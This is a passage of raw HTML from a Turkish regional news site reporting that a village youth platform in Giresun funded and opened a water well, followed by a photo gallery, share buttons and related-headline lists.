hayırseverlere teşekkür ettiler.</p><p>Kuyudan sağlanacak temiz su sayesinde bölge halkının su sorunun çözülmesi bekleniyor.</p><p>Yapılan çalışmalar hakkında bilgiler veren Düzçukur Köyü Gençleri “Bu Projemiz için gurbette ve köyde yaşayan hemen hemen bütün köylülerimizden destek aldık. Kuyu açılması için kaynak oluştururken yaptırdığımız formalar, araba çıkartmaları büyük ilgi gördü. Bunun yanında köylümüz olmayıp projemize nakdi destek sağlayan hemşerilerimiz oldu. Bu projede emeği geçen tüm hayırseverlere şükranlarımızı sunarız. O çeşmeden akacak her damla su için ölmüşlerimize rahmet eylesin” dediler.</p><figure class="wp-block-gallery columns-2 is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img fetchpriority="high" decoding="async" width="720" height="617" src="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-1.jpg" alt="" data-id="16147" data-full-url="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-1.jpg" data-link="https://bursagiresunhavadis.com/?attachment_id=16147" class="wp-image-16147" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-1.jpg 720w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-1-600x514.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-1-392x336.jpg 392w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-1-350x300.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-1-292x250.jpg 292w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-1-187x160.jpg 187w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-1-154x132.jpg 154w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-1-63x54.jpg 63w" sizes="(max-width: 720px) 100vw, 720px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="718" height="406" src="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-2.jpg" alt="" data-id="16148" data-full-url="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-2.jpg" data-link="https://bursagiresunhavadis.com/?attachment_id=16148" class="wp-image-16148" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-2.jpg 718w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-2-600x339.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-2-594x336.jpg 594w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-2-485x274.jpg 485w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-2-350x198.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-2-237x134.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-2-189x107.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-2-81x46.jpg 81w" sizes="(max-width: 718px) 100vw, 718px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="960" height="720" src="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-3.jpg" alt="" data-id="16149" data-full-url="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-3.jpg" data-link="https://bursagiresunhavadis.com/?attachment_id=16149" class="wp-image-16149" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-3.jpg 960w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-3-600x450.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-3-768x576.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-3-448x336.jpg 448w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-3-400x300.jpg 400w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-3-333x250.jpg 333w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-3-213x160.jpg 213w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-3-176x132.jpg 176w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-3-72x54.jpg 72w" sizes="(max-width: 960px) 100vw, 960px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="960" height="540" src="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-4.jpg" alt="" data-id="16150" data-full-url="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-4.jpg" data-link="https://bursagiresunhavadis.com/?attachment_id=16150" class="wp-image-16150" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-4.jpg 960w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-4-600x338.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-4-768x432.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-4-597x336.jpg 597w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-4-485x273.jpg 485w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-4-350x197.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-4-237x133.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-4-189x106.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-4-81x46.jpg 81w" sizes="auto, (max-width: 960px) 100vw, 960px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="720" height="398" src="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-5.jpg" alt="" data-id="16151" data-full-url="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-5.jpg" data-link="https://bursagiresunhavadis.com/?attachment_id=16151" class="wp-image-16151" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-5.jpg 720w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-5-600x332.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-5-608x336.jpg 608w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-5-485x268.jpg 485w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-5-350x193.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-5-237x131.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-5-189x104.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-5-81x45.jpg 81w" sizes="auto, (max-width: 720px) 100vw, 720px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="720" height="410" src="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-6.jpg" alt="" data-id="16152" data-full-url="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-6.jpg" data-link="https://bursagiresunhavadis.com/?attachment_id=16152" class="wp-image-16152" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-6.jpg 720w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-6-600x342.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-6-590x336.jpg 590w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-6-485x276.jpg 485w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-6-350x199.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-6-237x135.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-6-189x108.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-6-81x46.jpg 81w" sizes="auto, (max-width: 720px) 100vw, 720px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="720" height="399" src="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-7.jpg" alt="" data-id="16153" data-full-url="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-7.jpg" data-link="https://bursagiresunhavadis.com/?attachment_id=16153" class="wp-image-16153" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-7.jpg 720w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-7-600x333.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-7-606x336.jpg 606w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-7-485x269.jpg 485w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-7-350x194.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-7-237x131.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-7-189x105.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-7-81x45.jpg 81w" sizes="auto, (max-width: 720px) 100vw, 720px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="720" height="405" src="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-8.jpg" alt="" data-id="16154" data-full-url="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-8.jpg" data-link="https://bursagiresunhavadis.com/?attachment_id=16154" class="wp-image-16154" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-8.jpg 720w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-8-600x338.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-8-597x336.jpg 597w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-8-485x273.jpg 485w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-8-350x197.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-8-237x133.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-8-189x106.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2020/09/düzçukur-gençlik-platfromu-8-81x46.jpg 81w" sizes="auto, (max-width: 720px) 100vw, 720px" /></figure></li></ul></figure><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="16145" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fduzcukur-genclik-platformu-hayirda-yarisiyor-acilan-su-kuyusu-hizmete-girdi-h16145.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fduzcukur-genclik-platformu-hayirda-yarisiyor-acilan-su-kuyusu-hizmete-girdi-h16145.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=D%C3%BCz%C3%A7ukur+Gen%C3%A7lik+Platformu+Hay%C4%B1rda+yar%C4%B1%C5%9F%C4%B1yor.A%C3%A7%C4%B1lan+su+kuyusu+hizmete+girdi&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fduzcukur-genclik-platformu-hayirda-yarisiyor-acilan-su-kuyusu-hizmete-girdi-h16145.html" data-link="https://twitter.com/intent/tweet?text=D%C3%BCz%C3%A7ukur+Gen%C3%A7lik+Platformu+Hay%C4%B1rda+yar%C4%B1%C5%9F%C4%B1yor.A%C3%A7%C4%B1lan+su+kuyusu+hizmete+girdi&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fduzcukur-genclik-platformu-hayirda-yarisiyor-acilan-su-kuyusu-hizmete-girdi-h16145.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fduzcukur-genclik-platformu-hayirda-yarisiyor-acilan-su-kuyusu-hizmete-girdi-h16145.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fduzcukur-genclik-platformu-hayirda-yarisiyor-acilan-su-kuyusu-hizmete-girdi-h16145.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fduzcukur-genclik-platformu-hayirda-yarisiyor-acilan-su-kuyusu-hizmete-girdi-h16145.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-39b6eb210e33add1a3ca9bf1-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="39b6eb210e33add1a3ca9bf1-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-189x126.png);"></div><strong>Geçmiş Olsun Hasan Ayaz</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresunlular-dernegi-yeni-donem-basladi-1-189x126.png);"></div><strong>Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-yemegi-3-176x132.jpg);"></div><strong>Çotanakspor da Yemekler Kazım Kara&#8217;dan</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-orhanelide-3-175x132.jpg);"></div><strong>Çotanakspor 2. Devreye Hızlı Başladı</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mustafa-Koc-Giresunun-Dinamikleriyle-Bir-Araya-Geldi-4-504x336.jpeg);"></div><strong>Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><strong>Geçmiş Olsun Hasan Ayaz</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Tuncay-Muhammet-Arisan-dan-mujde-2-483x336.jpg);"></div><strong>Başkan Arışan’dan Keşap’a Müjde</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresunlular-dernegi-yeni-donem-basladi-1-504x336.png);"></div><strong>Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-597x336.webp);"></div><strong>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</strong></a></div></div><div class="noktalar4"></div></div><script type="39b6eb210e33add1a3ca9bf1-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="39b6eb210e33add1a3ca9bf1-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/duzcukur-genclik-platformu-hayirda-yarisiyor-acilan-su-kuyusu-hizmete-girdi-h16145.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Guce-Ilit-Koyu-Dernegi-Ahmet-Yilmaz-1-176x132.jpg);"></div><strong>Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-guce-guragac-koyu-dernegi-2-1-189x108.jpg);"></div><strong>Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/bursada-gundem-giresunspor-h35092.html" title="Bursa’da Gündem Giresunspor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursada-giresunspor-yardim-kampanyasi-12-189x126.png);"></div><strong>Bursa’da Gündem Giresunspor</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ergenekon-koyu-derneginde-yeni-baskan-genc-ve-yetenekli-isim-ali-can-oldu-h35078.html" title="Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresun-guce-ergenekon-dernegi-baskan-alican-2-189x122.jpg);"></div><strong>Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/bir-secimden-fazlasi-bursadaki-giresunlular-ne-soyleyecek-h35041.html" title="Bir Seçimden Fazlası: Bursa’daki Giresunlular Ne Söyleyecek?"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Erdal-Avci-Yazdi.-Bursa-Giresun-Havadis-189x126.png);"></div><strong>Bir Seçimden Fazlası: Bursa’daki Giresunlular Ne Söyleyecek?</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/mustafa-bozkurttan-hemseri-bulusmalarinda-birlik-beraberlik-ve-ortak-akil-hareketi-h35030.html" title="Mustafa Bozkurt&#8217;tan, Hemşeri Buluşmalarında Birlik, Beraberlik ve Ortak Akıl Hareketi"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresunlular-dernegi-secimi-mustafa-bozkurt-4-237x151.jpg);"></div><h4>Mustafa Bozkurt&#8217;tan, Hemşeri Buluşmalarında Birlik, Beraberlik ve Ortak Akıl Hareketi</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/baskan-aktas-sahaya-indi-bu-kongre-giresunlular-icin-gelecegin-miladi-olacak-h34977.html" title="Başkan Aktaş Sahaya İndi: “Bu Kongre Giresunlular İçin Geleceğin Miladı Olacak”"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresunlular-dernegi-genel-kurul-oncesi-secim-9-213x160.jpg);"></div><h4>Başkan Aktaş Sahaya İndi: “Bu Kongre Giresunlular İçin Geleceğin Miladı Olacak”</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/bursada-aydinlar-koyu-derneginden-maneviyat-dolu-essiz-program-h34886.html" title="Bursa’da Aydınlar Köyü Derneği’nden Maneviyat Dolu Eşsiz Program"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/bursa-giresun-espiye-aydinlar-koyu-dernegi-kur-an-gecesi-11-237x157.jpg);"></div><h4>Bursa’da Aydınlar Köyü Derneği’nden Maneviyat Dolu Eşsiz Program</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/lider-yoluna-kayipsiz-devam-ediyor-h34871.html" title="Lider yoluna kayıpsız devam ediyor!"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/cotanakspor-baglarbasi-mac-sonu-4-213x160.jpg);"></div><h4>Lider yoluna kayıpsız devam ediyor!</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/bir-hemseri-derneginden-daha-fazlasi-gemlik-giresunlular-dernegi-h34853.html" title="Bir Hemşeri Derneğinden Daha Fazlası &#8220;Gemlik Giresunlular Derneği&#8221;"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/gemlik-giresunlular-dernegi-faaliyetleri-etkinlikler-14-203x160.jpg);"></div><h4>Bir Hemşeri Derneğinden Daha Fazlası &#8220;Gemlik Giresunlular Derneği&#8221;</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="39b6eb210e33add1a3ca9bf1-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-39b6eb210e33add1a3ca9bf1-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/guragac-dernegi-5-genel-kurulunu-yapti-h34845.html" title="Gürağaç Derneği 5. Genel Kurulunu Yaptı"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/Guragac-dernegi-genel-kurulu-gerceklestirildi-3-72x54.jpg);"></div><strong>Gürağaç Derneği 5. Genel Kurulunu Yaptı</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-baskanlik-yarisi-genisliyor-h34834.html" title="Bursa Giresunlular Derneği’nde Başkanlık Yarışı Genişliyor"><div class="ilgicekimg" style="background-image: 